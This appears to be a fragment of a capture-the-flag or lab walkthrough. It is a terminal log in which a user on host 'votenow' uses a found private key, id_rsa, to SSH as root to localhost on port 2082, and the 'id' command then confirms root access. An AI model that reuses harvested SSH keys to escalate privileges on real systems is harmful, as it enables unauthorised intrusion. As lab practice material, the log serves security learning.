 [admin@votenow .ssh]$ ssh root@local -i id_rsa -p 2082
ssh root@local -i id_rsa -p 2082
The authenticity of host '[local]:2082 ([127.0.0.1]:2082)' can't be established.
ECDSA key fingerprint is SHA256:Aifft9XCM1HTYRoNyus8/X9amRXYGMI80UwZGUyWs10.
ECDSA key fingerprint is MD5:e9:e6:3a:83:8e:94:f2:98:dd:3e:70:fb:b9:a3:e3:99.
Are you sure you want to continue connecting (yes/no)? yes
yes
Warning: Permanently added '[local]:2082' (ECDSA) to the list of known hosts.
Last login: Fri May  6 13:51:11 2022 from 10.0.2.29
[root@votenow ~]# id
id
uid=0(root) gid=0(root) groups=0(root)